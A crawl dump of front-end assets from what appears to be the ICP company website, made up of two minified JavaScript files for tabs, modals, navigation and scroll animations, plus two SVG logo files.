controlModuleId=group.getAttribute("data-controlled-by"),allGroupButtons=group.querySelectorAll("button.pf-card-tab"),controlsModule=document.getElementById(controlModuleId);if(!controlsModule)return!1;group.hasAttribute("data-tab-style")&&controlsModule.classList.add("pf-card-tabs-controls--bold"),controlsModule.setAttribute("data-controls",group.getAttribute("id")),allGroupButtons.forEach(button=>{controlsModule.appendChild(button.cloneNode(!0))})})},updateActiveTabbedCard(event,target){if(target.hasAttribute("active"))return;let activeElements=target.closest(".pf-card-tabs").querySelectorAll("[active]"),targetCard=target.nextElementSibling;targetCard.classList.contains("pf-card")&&(activeElements.forEach(element=>{element.removeAttribute("active")}),target.setAttribute("active","active"),targetCard.setAttribute("active","active"))},updateTabbedCardContainerHeight(newEl,oldEl,gridEl,beforeChange){if(!oldEl)return;let oldCard=oldEl.nextElementSibling,newCard=newEl.nextElementSibling;beforeChange?newCard.offsetHeight>oldCard.offsetHeight&&(gridEl.style.minHeight=newCard.offsetHeight+"px"):newCard.offsetHeight<oldCard.offsetHeight&&setTimeout(()=>{gridEl.style.minHeight=newCard.offsetHeight+"px"},250)},clickTargetButton(event,targetTabsButton){if(targetTabsButton.hasAttribute("active"))return;let controlsGroup=targetTabsButton.closest(".pf-card-tabs-controls"),cardGroup=document.getElementById(controlsGroup.getAttribute("data-controls")),targetGridButton=cardGroup.getElementsByClassName(targetTabsButton.getAttribute("data-target"))[0],activeGridButton=cardGroup.querySelector("button[active]"),activeTabsButton=controlsGroup.querySelector("[active]");cardGroup.hasAttribute("data-equal-height")||ICP.updateTabbedCardContainerHeight(targetGridButton,activeGridButton,cardGroup,!0),ICP.updateActiveTabbedCard("click",targetGridButton),cardGroup.hasAttribute("data-equal-height")||ICP.updateTabbedCardContainerHeight(targetGridButton,activeGridButton,cardGroup,!1),activeTabsButton&&activeTabsButton.removeAttribute("active"),targetTabsButton.setAttribute("active","active")},openLegacyModal(event,target){let legacyModal=document.getElementById(target.dataset.legacyModalTarget);if(ICP.html.dataset.icpLegacyModalActive="true",legacyModal.dataset.legacyModalActive="true","true"==legacyModal.dataset.legacyModalReplaceBody){let replacementBody=document.getElementById(target.dataset.legacyModalReplaceBodyContent);legacyModal.getElementsByClassName("icp-legacy-modal__body")[0].innerHTML=replacementBody.innerHTML}target.dataset.legacyModalWidth&&(legacyModal.dataset.legacyModalWidth=target.dataset.legacyModalWidth),document.addEventListener("keydown",function escapeLegacyModal(event){if("Escape"==event.code){const clickClose=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});ICP.$$("[data-legacy-modal-close]",modal)[0].dispatchEvent(clickClose),document.removeEventListener("keydown",escapeLegacyModal)}})},closeLegacyModal(event,target){let legacyModal=document.getElementById(target.dataset.legacyModalTarget);if(ICP.html.dataset.icpLegacyModalActive="false",legacyModal.dataset.legacyModalActive="false","true"==legacyModal.dataset.legacyModalReplaceBody){legacyModal.getElementsByClassName("icp-legacy-modal__body")[0].innerHTML=""}},setOnPageNavHeight(fixed=!1){ICP.onPageNavData.el&&ICP.onPageNavData.el.hasAttribute("data-sticky","true")&&(ICP.onPageNavData.height=ICP.onPageNavData.el.querySelector(".pf-on-page-nav__body").offsetHeight,document.getElementsByClassName("pf-on-page-nav__spacer")[0].style.height=ICP.onPageNavData.heightStatic+"px")},setOnPageNavSticky(){if(!ICP.onPageNavData.el)return!1;if(!ICP.onPageNavData.el.hasAttribute("data-sticky"))return!1;let onPageNavTop=ICP.onPageNavData.el.getBoundingClientRect().top;ICP.headerData.height>onPageNavTop?(ICP.onPageNavData.el.classList.add("fixed"),setTimeout(()=>{ICP.onPageNavData.el.classList.add("shink")},250)):(ICP.onPageNavData.el.classList.remove("fixed"),setTimeout(()=>{ICP.onPageNavData.menu.scrollTo({top:0,left:0,behavior:"smooth"})},250))},setupValueCards(){let valuesModule=document.querySelectorAll(".pf-values")[0];if(!valuesModule)return!1;let nonValuesColumns,valuesColumn=valuesModule.closest(".dnd-column"),valuesRow=valuesColumn.closest(".row-fluid");if(valuesRow.classList.add("is-values-row"),valuesColumn.classList.add("is-values-column"),valuesColumn.classList.contains("span12")||(nonValuesColumns=gsap.utils.toArray(":scope > .dnd-column:not(.is-values-column)",valuesRow)),window.innerWidth>960){gsap.registerPlugin(ScrollTrigger);let valueCards=gsap.utils.toArray(".pf-values .pf-values__item"),tallestColumnContent=0;nonValuesColumns.forEach(col=>{let colRowDepthOne=col.querySelectorAll(".row-depth-1"),colRowHeight=0;colRowDepthOne.forEach(row=>{colRowHeight+=row.offsetHeight}),colRowHeight>tallestColumnContent&&(tallestColumnContent=colRowHeight)});let fixNonColsStart="top "+ICP.headerData.fixOffset+"px",endPoint=valuesColumn.offsetHeight-tallestColumnContent;nonValuesColumns.forEach(col=>{gsap.to(col,{ease:"none",scrollTrigger:{trigger:col,start:fixNonColsStart,pin:!0,scrub:1,end:()=>"+="+endPoint,onUpdate:self=>{}}})}),valueCards.forEach(card=>{gsap.from(card,{opacity:0,scale:.9,scrollTrigger:{trigger:card,start:"bottom bottom",end:"top top",toggleActions:"play none none reverse"}})})}},setupScrollPointIntersects(){if(!ICP.onPageNavData.el)return!1;let scrollPointsOptions={rootMargin:ICP.onPageNavData.rootMargin,thresholds:1},observerScrollPoints=new IntersectionObserver(function(entries){entries.forEach((entry,index)=>{if(entry.isIntersecting){ICP.onPageNavData.el.querySelector("[active]").removeAttribute("active");let newActive=ICP.onPageNavData.el.querySelector("[data-target="+entry.target.getAttribute("id")+"]");newActive.setAttribute("active","active");let newActiveRect=newActive.getBoundingClientRect();newActiveRect.right>ICP.onPageNavData.rect.right&&window.requestAnimationFrame(()=>{let toScrollLeft=newActiveRect.right-ICP.onPageNavData.rect.right;ICP.onPageNavData.menu.scrollBy({top:0,left:toScrollLeft,behavior:"smooth"})}),newActiveRect.left<ICP.onPageNavData.rect.left&&window.requestAnimationFrame(()=>{let toScrollRight=ICP.onPageNavData.rect.left-newActiveRect.left;ICP.onPageNavData.menu.scrollBy({top:0,left:-toScrollRight,behavior:"smooth"})})}})},scrollPointsOptions);ICP.scrollPoints.forEach(sp=>{observerScrollPoints.observe(sp)})},setupMMRowsToTabs(){document.querySelectorAll(".children-wrapper-is-mega-menu .dnd-section").forEach((section,index)=>{let rowsToTabs=section.querySelectorAll(".pf-mm-rows-to-tabs");if(0==rowsToTabs.length)return!1;let rowsToTabsButtons=section.querySelectorAll(".pf-mm-rows-to-tabs-buttons")[0];if(0==rowsToTabsButtons.length)return!1;let rowsToTabsButtonsColumn=rowsToTabsButtons.closest(".dnd-column");rowsToTabsButtonsColumn.classList.add("pf-row-tab-buttons-column"),rowsToTabsButtonsColumn.closest(".row-fluid").classList.add("pf-row-tab-row-fluid"),rowsToTabs.forEach(row=>{let dndRow=row.closest(".dnd-row"),dndColumn=row.closest(".dnd-column"),tabPanelWrapper=document.createElement("div");tabPanelWrapper.classList.add("pf-row-tab-panel"),tabPanelWrapper.setAttribute("id",row.getAttribute("data-anchor")),dndColumn.insertBefore(tabPanelWrapper,dndRow),dndColumn.classList.add("pf-row-tab-panels-column"),ICP.addMMRowToTabs(row.getAttribute("data-anchor"),row.getAttribute("data-label"),rowsToTabsButtons)});let activePanelEl,sectionDirectChildren=section.querySelectorAll(".pf-row-tab-panels-column > div"),firstPanelActive=!1;sectionDirectChildren.forEach(child=>{child.classList.contains("pf-row-tab-panel")?(activePanelEl=child,firstPanelActive||(child.setAttribute("active","active"),firstPanelActive=!0)):activePanelEl&&activePanelEl.appendChild(child)})})},addMMRowToTabs(anchor,label,location){if(!location)return;let template=location.getElementsByTagName("template")[0],nav=location.getElementsByTagName("nav")[0];const clone=template.content.cloneNode(!0);let button=clone.querySelector("button");clone.querySelector(".text").textContent=label,button.setAttribute("data-target",anchor),0==nav.childNodes.length&&button.setAttribute("active","active"),nav.appendChild(clone),ICP.listen("mouseover",".pf-mm-rows-to-tabs-buttons button",ICP.toggleMMRowTabs),location.hasAttribute("active")||location.setAttribute("active","active")},toggleMMRowTabs(event,target){if(target.classList.contains("active"))return;let current=target.closest("nav").querySelector("button[active]");current&&(current.removeAttribute("active"),document.getElementById(current.getAttribute("data-target")).removeAttribute("active")),target.setAttribute("active","active"),document.getElementById(target.getAttribute("data-target")).setAttribute("active","active")},setupLogosScroller(){let logosScroller=document.querySelectorAll(".pf-logos-scroller")[0];if(!logosScroller)return!1;let logoStrips=logosScroller.querySelectorAll(".pf-logos-strip");if(logoStrips.length<1)return!1;logoStrips.forEach(strip=>{gsap.to(strip,{duration:logosScroller.getAttribute("data-animation-time"),x:()=>-strip.offsetWidth,ease:"none",repeat:-1})})},setActive(event,target){target.classList.contains("active")||target.classList.add("active")},removeActive(event,target){target.classList.contains("active")&&target.classList.remove("active")},hideElement(selector){let hiddenElement=ICP.$(selector);hiddenElement&&hiddenElement.classList.add("is-hidden")},filterPosts(event,target){if(!target.value)return;let filterTag=target.value;target.closest("[data-filter-parent]").querySelector("[data-filter-area]").querySelectorAll("[data-filter-item]").forEach(function(item){"reset"===filterTag||item.classList.contains(filterTag)?item.classList.remove("is-hidden"):item.classList.add("is-hidden")})}};window.addEventListener("DOMContentLoaded",ICP.init);
//# sourceURL=https://4590962.fs1.hubspotusercontent-na1.net/hubfs/4590962/hub_generated/template_assets/1/153366901304/1763047114082/template_icp-2024-theme-main.js

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icpnet.com/hubfs/icp-logo-wordmark-dark.svg
body_size: 1283
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 179.36 39.91">
  <defs>
    <linearGradient id="linear-gradient" x1="1.99" y1="27.95" x2="1.99" y2="2.04" gradientUnits="userSpaceOnUse">
      <stop offset=".7" stop-color="#ac257e"/>
      <stop offset=".77" stop-color="#ac257e" stop-opacity=".84"/>
      <stop offset=".92" stop-color="#ac257e" stop-opacity=".44"/>
      <stop offset="1" stop-color="#ac257e" stop-opacity=".2"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="41.5" y1="16.03" x2="59.09" y2="9.62" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#1fa7dd" stop-opacity=".2"/>
      <stop offset=".1" stop-color="#1fa7dd" stop-opacity=".45"/>
      <stop offset=".2" stop-color="#1fa7dd" stop-opacity=".69"/>
      <stop offset=".29" stop-color="#1fa7dd" stop-opacity=".86"/>
      <stop offset=".36" stop-color="#1fa7dd" stop-opacity=".96"/>
      <stop offset=".4" stop-color="#1fa7dd"/>
    </linearGradient>
    <linearGradient id="linear-gradient-3" x1="7.97" y1="14" x2="45.84" y2="14" gradientUnits="userSpaceOnUse">
      <stop offset=".82" stop-color="#6c4890"/>
      <stop offset=".85" stop-color="#6c4890" stop-opacity=".96"/>
      <stop offset=".88" stop-color="#6c4890" stop-opacity=".85"/>
      <stop offset=".92" stop-color="#6c4890" stop-opacity=".67"/>
      <stop offset=".97" stop-color="#6c4890" stop-opacity=".41"/>
      <stop offset="1" stop-color="#6c4890" stop-opacity=".2"/>
    </linearGradient>
    <linearGradient id="linear-gradient-4" x1="870.52" y1="-3379.78" x2="908.38" y2="-3379.78" gradientTransform="translate(-3338.42 -870.47) rotate(90)" gradientUnits="userSpaceOnUse">
      <stop offset=".77" stop-color="#1fa7dd"/>
      <stop offset=".8" stop-color="#1fa7dd" stop-opacity=".98"/>
      <stop offset=".83" stop-color="#1fa7dd" stop-opacity=".91"/>
      <stop offset=".86" stop-color="#1fa7dd" stop-opacity=".8"/>
      <stop offset=".89" stop-color="#1fa7dd" stop-opacity=".64"/>
      <stop offset=".93" stop-color="#1fa7dd" stop-opacity=".44"/>
      <stop offset=".97" stop-color="#1fa7dd" stop-opacity=".2"/>
      <stop offset=".97" stop-color="#1fa7dd" stop-opacity=".2"/>
    </linearGradient>
  </defs>
  <rect y="2.04" width="3.99" height="25.91" fill="url(#linear-gradient)" stroke-width="0"/>
  <g>
    <path d="m45.84,23.96c5.5,0,9.96-4.46,9.96-9.96s-4.46-9.96-9.96-9.96V.05c7.7,0,13.95,6.25,13.95,13.95s-6.25,13.95-13.95,13.95v-3.99Z" fill="url(#linear-gradient-2)" stroke-width="0"/>
    <path d="m11.96,13.95c.03-5.32,4.32-9.74,9.64-9.91,2.27-.07,4.38.61,6.09,1.83.8.57,1.88.49,2.58-.2h0c.87-.87.76-2.31-.24-3.03C27.61.92,24.65-.05,21.45.06c-7.35.24-13.3,6.26-13.48,13.61-.18,7.86,6.13,14.29,13.95,14.29h23.91v-3.99h-23.91c-5.52,0-9.99-4.49-9.96-10.02Z" fill="url(#linear-gradient-3)" stroke-width="0"/>
    <path d="m45.89,4.03c5.32.03,7.63-3.81.28-3.98-7.86-.18-14.29,6.13-14.29,13.95v23.91h3.99V14c0-5.52,4.49-9.99,10.02-9.96Z" fill="url(#linear-gradient-4)" stroke-width="0"/>
  </g>
  <circle cx="1.99" cy="2.04" r="1.99" fill="#fff" stroke-width="0"/>
  <circle cx="33.88" cy="37.91" r="1.99" fill="#fff" stroke-width="0"/>
  <circle cx="45.84" cy="25.96" r="1.99" fill="#fff" stroke-width="0"/>
  <g>
    <path d="m77.19,9.01c-.41.56-.94,1.01-1.6,1.35-.66.35-1.44.52-2.36.52-.79,0-1.52-.13-2.19-.4-.67-.27-1.25-.64-1.73-1.13-.48-.48-.86-1.06-1.14-1.73-.27-.67-.41-1.4-.41-2.2s.14-1.55.42-2.22c.28-.67.67-1.24,1.16-1.71s1.08-.84,1.75-1.1c.67-.26,1.41-.39,2.2-.39.35,0,.71.03,1.07.1.36.07.71.17,1.04.31s.64.3.91.5c.27.2.51.43.7.69l-1.14.88c-.25-.35-.61-.64-1.08-.87s-.97-.34-1.5-.34c-.61,0-1.15.11-1.64.33s-.9.52-1.24.9c-.34.38-.61.82-.79,1.32-.19.5-.28,1.04-.28,1.6s.09,1.13.27,1.64c.18.51.44.95.78,1.32s.75.67,1.23.88,1.02.32,1.62.32,1.12-.12,1.6-.35c.48-.23.88-.58,1.19-1.02l1.16.79Z" fill="#fff" stroke-width="0"/>
    <path d="m90.2,5.43c0,.8-.14,1.53-.42,2.2-.28.67-.66,1.24-1.15,1.73-.49.48-1.07.86-1.75,1.13-.67.27-1.41.4-2.2.4s-1.52-.13-2.19-.4c-.67-.27-1.25-.64-1.74-1.13-.49-.48-.87-1.06-1.14-1.73-.27-.67-.41-1.4-.41-2.2s.14-1.55.41-2.22c.27-.67.66-1.24,1.14-1.71.49-.47,1.07-.84,1.74-1.1.67-.26,1.4-.39,2.19-.39s1.53.13,2.2.39c.67.26,1.26.63,1.75,1.1s.87,1.04,1.15,1.71c.28.67.42,1.41.42,2.22Zm-1.57,0c0-.57-.09-1.1-.28-1.6-.19-.5-.45-.94-.79-1.32-.34-.38-.76-.68-1.24-.9s-1.03-.33-1.64-.33-1.14.11-1.62.33-.9.52-1.23.9c-.34.38-.6.82-.78,1.32-.19.5-.28,1.04-.28,1.6s.09,1.12.28,1.62c.19.51.45.95.79,1.32.34.38.75.67,1.23.88.48.21,1.02.32,1.61.32s1.14-.11,1.63-.32c.49-.21.9-.51,1.25-.88.34-.37.61-.82.79-1.32.19-.51.28-1.05.28-1.62Z" fill="#fff" stroke-width="0"/>
    <path d="m100.62,8.54h.03V.26h1.45v10.35h-1.83l-5.49-8.45h-.03v8.45h-1.45V.26h1.89l5.43,8.28Z" fill="#fff" stroke-width="0"/>
    <path d="m109.03,10.62h-1.45V1.54h-3.33V.26h8.11v1.27h-3.33v9.08Z" fill="#fff" stroke-width="0"/>
    <path d="m115.96,9.33h5.43v1.29h-6.88V.26h6.66v1.27h-5.21v3.1h4.9v1.24h-4.9v3.45Z" fill="#fff" stroke-width="0"/>
    <path d="m130.8,8.54h.03V.26h1.45v10.35h-1.83l-5.49-8.45h-.03v8.45h-1.45V.26h1.89l5.43,8.28Z" fill="#fff" stroke-width="0"/>
    <path d="m139.15,10.62h-1.45V1.54h-3.33V.26h8.11v1.27h-3.33v9.08Z" fill="#fff" stroke-width="0"/>
    <path d="m77.19,26.1c-.41.56-.94,1.01-1.6,1.35-.66.35-1.44.52-2.36.52-.79,0-1.52-.13-2.19-.4-.67-.27-1.25-.64-1.73-1.13-.48-.48-.86-1.06-1.14-1.73-.27-.67-.41-1.4-.41-2.2s.14-1.55.42-2.22c.28-.67.67-1.24,1.16-1.71s1.08-.84,1.75-1.1c.67-.26,1.41-.39,2.2-.39.35,0,.71.03,1.07.1.36.07.71.17,1.04.31s.64.3.91.5c.27.2.51.43.7.69l-1.14.88c-.25-.35-.61-.64-1.08-.87s-.97-.34-1.5-.34c-.61,0-1.15.11-1.64.33s-.9.52-1.24.9c-.34.38-.61.82-.79,1.32-.19.5-.28,1.04-.28,1.6s.09,1.13.27,1.64c.18.51.44.95.78,1.32s.75.67,1.23.88,1.02.32,1.62.32,1.12-.12,1.6-.35c.48-.23.88-.58,1.19-1.02l1.16.79Z" fill="#fff" stroke-width="0"/>
    <path d="m90.2,22.52c0,.8-.14,1.53-.42,2.2-.28.67-.66,1.24-1.15,1.73-.49.48-1.07.86-1.75,1.13-.67.27-1.41.4-2.2.4s-1.52-.13-2.19-.4c-.67-.27-1.25-.64-1.74-1.13-.49-.48-.87-1.06-1.14-1.73-.27-.67-.41-1.4-.41-2.2s.14-1.55.41-2.22c.27-.67.66-1.24,1.14-1.71.49-.47,1.07-.84,1.74-1.1.67-.26,1.4-.39,2.19-.39s1.53.13,2.2.39c.67.26,1.26.63,1.75,1.1s.87,1.04,1.15,1.71c.28.67.42,1.41.42,2.22Zm-1.57,0c0-.57-.09-1.1-.28-1.6-.19-.5-.45-.94-.79-1.32-.34-.38-.76-.68-1.24-.9s-1.03-.33-1.64-.33-1.14.11-1.62.33-.9.52-1.23.9c-.34.38-.6.82-.78,1.32-.19.5-.28,1.04-.28,1.6s.09,1.12.28,1.62c.19.51.45.95.79,1.32.34.38.75.67,1.23.88.48.21,1.02.32,1.61.32s1.14-.11,1.63-.32c.49-.21.9-.51,1.25-.88.34-.37.61-.82.79-1.32.19-.51.28-1.05.28-1.62Z" fill="#fff" stroke-width="0"/>
    <path d="m100.62,25.63h.03v-8.28h1.45v10.35h-1.83l-5.49-8.45h-.03v8.45h-1.45v-10.35h1.89l5.43,8.28Z" fill="#fff" stroke-width="0"/>
    <path d="m106.74,27.71h-1.45v-10.35h6.49v1.27h-5.03v3.22h4.71v1.24h-4.71v4.62Z" fill="#fff" stroke-width="0"/>
    <path d="m116.35,27.71h-1.45v-10.35h1.45v10.35Z" fill="#fff" stroke-width="0"/>
    <path d="m119.48,17.36h3.57c.66,0,1.33.1,2,.29s1.27.5,1.8.92.97.96,1.31,1.61c.33.65.5,1.44.5,2.35s-.17,1.66-.5,2.3c-.33.65-.77,1.18-1.31,1.61-.54.42-1.14.74-1.8.95-.67.21-1.33.31-2,.31h-3.57v-10.35Zm1.45,9.08h1.82c.63,0,1.21-.09,1.74-.26.53-.18.99-.43,1.38-.76.39-.33.69-.74.9-1.23.21-.49.32-1.04.32-1.65s-.11-1.21-.32-1.7c-.22-.49-.52-.89-.9-1.22-.39-.33-.85-.57-1.38-.75s-1.11-.26-1.74-.26h-1.82v7.82Z" fill="#fff" stroke-width="0"/>
    <path d="m133.23,26.42h5.43v1.29h-6.88v-10.35h6.66v1.27h-5.21v3.1h4.9v1.24h-4.9v3.45Z" fill="#fff" stroke-width="0"/>
    <path d="m149.11,25.63h.03v-8.28h1.45v10.35h-1.83l-5.49-8.45h-.03v8.45h-1.45v-10.35h1.89l5.43,8.28Z" fill="#fff" stroke-width="0"/>
    <path d="m157.57,27.71h-1.45v-9.08h-3.33v-1.27h8.11v1.27h-3.33v9.08Z" fill="#fff" stroke-width="0"/>
    <path d="m164.43,26.42h4.64v1.29h-6.09v-10.35h1.45v9.07Z" fill="#fff" stroke-width="0"/>
    <path d="m175.47,27.71h-1.47v-4.48l-3.89-5.88h1.79l2.88,4.68,2.89-4.68h1.69l-3.89,5.88v4.48Z" fill="#fff" stroke-width="0"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icpnet.com/hubfs/icp-logo-dark.svg
body_size: 570
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.8.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 185.5 160.8" style="enable-background:new 0 0 185.5 160.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:#FFFFFF;}
	.st2{fill:url(#SVGID_00000009558359385898465750000010439232979336010915_);}
	.st3{fill:url(#SVGID_00000065074420682207193350000014990230447786516379_);}
	.st4{fill:url(#SVGID_00000158748015055278775680000013393689210538802593_);}
	.st5{display:none;}
	.st6{display:inline;fill:url(#SVGID_00000112610637246841716720000015130550113002885525_);}
	.st7{display:inline;fill:#FFFFFF;}
</style>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="6.2" y1="-2749.4866" x2="6.2" y2="-2669.0867" gradientTransform="matrix(1 0 0 -1 0 -2625.7732)">
		<stop  offset="0.7016" style="stop-color:#AC257E"/>
		<stop  offset="1" style="stop-color:#AC257E;stop-opacity:0.2"/>
	</linearGradient>
	<rect y="43.3" class="st0" width="12.4" height="80.4"/>
	<circle class="st1" cx="6.2" cy="43.3" r="6.2"/>
	
		<linearGradient id="SVGID_00000026162637991217412720000000304665472483613076_" gradientUnits="userSpaceOnUse" x1="128.7317" y1="-2712.4827" x2="183.3446" y2="-2692.6052" gradientTransform="matrix(1 0 0 -1 0 -2625.7732)">
		<stop  offset="0" style="stop-color:#1FA7DD;stop-opacity:0.2"/>
		<stop  offset="0.4036" style="stop-color:#1FA7DD"/>
	</linearGradient>
	<path style="fill:url(#SVGID_00000026162637991217412720000000304665472483613076_);" d="M142.2,111.3c17.1,0,30.9-13.8,30.9-30.9
		s-13.8-30.9-30.9-30.9V37.1c23.9,0,43.3,19.4,43.3,43.3s-19.4,43.3-43.3,43.3V111.3z"/>
	
		<linearGradient id="SVGID_00000098913933808232540060000012394497430679443350_" gradientUnits="userSpaceOnUse" x1="24.7866" y1="-2706.2263" x2="142.3" y2="-2706.2263" gradientTransform="matrix(1 0 0 -1 0 -2625.7732)">
		<stop  offset="0.8174" style="stop-color:#6C4890"/>
		<stop  offset="1" style="stop-color:#6C4890;stop-opacity:0.2"/>
	</linearGradient>
	<path style="fill:url(#SVGID_00000098913933808232540060000012394497430679443350_);" d="M37.1,80.2C37.2,63.7,50.5,50,67,49.5
		c7-0.2,13.6,1.9,18.9,5.7c2.5,1.8,5.8,1.5,8-0.6l0,0c2.7-2.7,2.3-7.2-0.8-9.4c-7.4-5.3-16.6-8.3-26.6-8
		c-22.7,0.7-41.2,19.4-41.7,42.2c-0.6,24.4,19,44.3,43.3,44.3h74.2v-12.4H68C50.9,111.3,37,97.4,37.1,80.2z"/>
	
		<linearGradient id="SVGID_00000049915174280850530170000012266832119366873001_" gradientUnits="userSpaceOnUse" x1="928.6478" y1="9187.6445" x2="1046.1611" y2="9187.6445" gradientTransform="matrix(0 1 1 0 -9059.2734 -891.5478)">
		<stop  offset="0.7741" style="stop-color:#1FA7DD"/>
		<stop  offset="0.9662" style="stop-color:#1FA7DD;stop-opacity:0.2"/>
	</linearGradient>
	<path style="fill:url(#SVGID_00000049915174280850530170000012266832119366873001_);" d="M142.4,49.5c16.5,0.1,23.7-11.8,0.9-12.4
		C118.9,36.5,99,56.1,99,80.4v74.2h12.3V80.4C111.3,63.3,125.2,49.4,142.4,49.5z"/>
	<circle class="st1" cx="105.1" cy="154.6" r="6.2"/>
	<circle class="st1" cx="142.2" cy="117.5" r="6.2"/>
</g>
<g class="st5">
	
		<linearGradient id="SVGID_00000116957342051433431050000005343346227332148392_" gradientUnits="userSpaceOnUse" x1="959.5478" y1="9187.6445" x2="1077.0612" y2="9187.6445" gradientTransform="matrix(0 -1 1 0 -9059.2734 1083.2612)">
		<stop  offset="0.7741" style="stop-color:#1FA7DD"/>
		<stop  offset="0.9662" style="stop-color:#1FA7DD;stop-opacity:0.2"/>
	</linearGradient>
	<path style="display:inline;fill:url(#SVGID_00000116957342051433431050000005343346227332148392_);" d="M111.3,80.4V6.2H99v74.2
		c0,24.3,19.9,43.9,44.3,43.3c22.8-0.6,15.6-12.5-0.9-12.4C125.2,111.4,111.3,97.5,111.3,80.4z"/>
	<circle class="st7" cx="105.1" cy="6.2" r="6.2"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.icpnet.com/hubfs/hub_generated/template_assets/1/34751025821/1744296188266/template_main.min.js
body_size: 1558
content:
function setLoaded(){document.getElementsByTagName("HTML")[0].dataset.loaded="true"}function listen(type,selector,callback){document.addEventListener(type,(event=>{const target=event.target.closest(selector);target&&callback(event,target)}))}function $(selector,scope=document){return scope.querySelector(selector)}function $$(selector,scope=document){return Array.from(scope.querySelectorAll(selector))}function setActive(event,target){target.classList.contains("active")||target.classList.add("active")}function removeActive(event,target){target.classList.contains("active")&&target.classList.remove("active")}function isAdmin(){setTimeout((function(){let body=document.querySelector("body"),hsToolsMenu=document.querySelector(".hs-tools-menu");void 0!==hsToolsMenu&&null!=hsToolsMenu?body.classList.add("is-admin"):body.classList.add("not-admin")}),1e3)}function isPreview(){setTimeout((function(){let searchParams=new URLSearchParams(window.location.search),body=document.querySelector("body");!0===searchParams.has("hs_preview")&&(body.classList.add("is-admin"),body.classList.remove("not-admin"))}),1e3)}function getElemDistance(elem){let location=0;if(elem.offsetParent)do{location+=elem.offsetTop,elem=elem.offsetParent}while(elem);return location>=0?location:0}function setScrolling(){let html=document.querySelector("HTML");window.scrollY>0?html.dataset.scrolling="true":html.dataset.scrolling="false"}function updateToHash(){if(location.hash){let hash=document.getElementById(location.hash.substring(1));if(null==hash)return!1;let hashTop=getElemDistance(hash);window.scrollTo(0,hashTop)}}function triggerMenu(event,target){event.preventDefault();let html=document.querySelector("HTML");"true"==html.dataset.menuOpen?(html.dataset.menuOpen="fade",setTimeout((function(){html.dataset.menuOpen="false"}),400)):html.dataset.menuOpen="true"}function toggleSubMenuContentMobile(event,target){let menuItem=target.closest(".top-level-menu-item");"true"!=menuItem.dataset.subMenuOpen?menuItem.dataset.subMenuOpen="true":menuItem.dataset.subMenuOpen="false"}function openModal(event,target){let modal=document.getElementById(target.dataset.modalTarget);if(document.getElementsByTagName("HTML")[0].dataset.icpModalActive="true",modal.dataset.modalActive="true","true"==modal.dataset.modalReplaceBody){let replacementBody=document.getElementById(target.dataset.modalReplaceBodyContent);modal.getElementsByClassName("icp-modal__body")[0].innerHTML=replacementBody.innerHTML}target.dataset.modalWidth&&(modal.dataset.modalWidth=target.dataset.modalWidth),document.addEventListener("keydown",(function escapeModal(event){if("Escape"==event.code){const clickClose=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});$$("[data-modal-close]",modal)[0].dispatchEvent(clickClose),document.removeEventListener("keydown",escapeModal)}}))}function closeModal(event,target){let modal=document.getElementById(target.dataset.modalTarget);if(document.getElementsByTagName("HTML")[0].dataset.icpModalActive="false",modal.dataset.modalActive="false","true"==modal.dataset.modalReplaceBody){modal.getElementsByClassName("icp-modal__body")[0].innerHTML=""}}function scrollToButtonHash(event,target){event.preventDefault();let scrollTargetTop=getElemDistance(document.getElementById(target.href.split("#")[1]));window.scrollTo({top:scrollTargetTop,left:0,behavior:"smooth"})}function openDropdown(event,dropdownTrigger){const dropdownList=$("[data-dropdown-list]",dropdownTrigger.closest("[data-dropdown]"));function handleClick(event){dropdownList.contains(event.target)||(dropdownList.classList.add("is-hidden"),window.removeEventListener("click",handleClick))}dropdownList.classList.contains("is-hidden")&&(dropdownList.classList.remove("is-hidden"),window.requestAnimationFrame((()=>{window.addEventListener("click",handleClick)})))}let vh;function sizeHero(){vh=.01*window.innerHeight,document.documentElement.style.setProperty("--vh",`${vh}px`)}window.addEventListener("DOMContentLoaded",setLoaded),window.addEventListener("DOMContentLoaded",isAdmin),window.addEventListener("DOMContentLoaded",isPreview),window.addEventListener("DOMContentLoaded",updateToHash),window.addEventListener("DOMContentLoaded",hideRepeatedBlogImage),window.addEventListener("DOMContentLoaded",sizeHero),window.addEventListener("DOMContentLoaded",setActiveTabs),window.addEventListener("scroll",setScrolling),window.addEventListener("scroll",updateHeaderPosition),window.addEventListener("resize",sizeHero),listen("click",".icp-header__menu-trigger",triggerMenu),listen("click",".sub-menu-content-mobile-toggle",toggleSubMenuContentMobile),listen("click","[data-modal-link]",openModal),listen("click","[data-modal-close]",closeModal),listen("click","[data-scroll-button]",scrollToButtonHash),listen("click",'a[href^="#"]',scrollToButtonHash),listen("click","[data-dropdown-trigger]",openDropdown),listen("click",".icp-tabs__nav button",setActiveTabs),listen("mouseover",".top-level-menu-item",setActive),listen("mouseout",".top-level-menu-item",removeActive),listen("mouseover",".icp-blog-listings__item",setActive),listen("mouseout",".icp-blog-listings__item",removeActive),listen("mouseover","header.icp-header",setActive),listen("mouseout","header.icp-header",removeActive);let lastScrollTop=0,delta=5,navbarHeight=80;function updateHeaderPosition(){let html=$("HTML"),scrolled=html.scrollTop;Math.abs(lastScrollTop-scrolled)<=delta||(scrolled>lastScrollTop&&scrolled>navbarHeight?html.dataset.header="up":scrolled+window.innerHeight<document.documentElement.scrollHeight&&(html.dataset.header="down"),lastScrollTop=scrolled)}function hideRepeatedBlogImage(){if(!$(".icp-blog-post"))return;let featuredImage=$(".hero__image img");if(!featuredImage)return;let 